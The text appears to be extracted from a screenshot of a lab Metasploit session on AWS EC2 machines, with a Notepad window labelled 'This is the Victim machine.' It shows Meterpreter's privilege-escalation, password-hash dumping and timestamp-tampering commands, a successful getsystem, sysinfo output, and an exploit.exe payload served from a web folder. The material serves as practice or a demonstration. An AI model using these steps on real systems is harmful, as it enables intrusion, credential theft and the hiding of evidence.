 6. 3.19.142.229 (ec2-user)
Re-attach Fullscreen Stay on top Duplicate Hide toolbar Close
Stdapi: Audio Output Commands
=============================
Command Description
------- -----------
play play a waveform audio file (.wav) on the target system
Priv: Elevate Commands
======================
Command Description
------- -----------
getsystem Attempt to elevate your privilege to that of local system.
Priv: Password database Commands
================================
Command Description
------- -----------
hashdump Dumps the contents of the SAM database
Priv: Timestomp Commands
========================
Command Description
------- -----------
timestomp Manipulate file MACE attributes
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > sysinfo
Computer : EC2AMAZ-1VKI9P6
OS : Windows 2016+ (10.0 Build 14393).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 1
Meterpreter : x86/windows
meterpreter >
ec2-3-22-222-113 - ec2-3-22-222-113.us-east-2.compute.amazonaws.com - Remote Desktop C...
Recycle Bin
New Text
http://3.19.142.229/exploitFolder/
Index of /exploi
Index of /exploitFolder
Name Last modified Size Description
Parent Directory -
exploit.exe 2020-09-02 01:37 72K
New Text Document - Notepad
File Edit Format View Help
This is the Victim machine.
Task Manager
File Options View
Processes Performanc
CPU
1% 2.40 GHz
Memory
0.8/1.0 GB (80%)
Ethernet
S: 8.0 Kbps R: 0 K
Fewer details
ENG 08:06 AM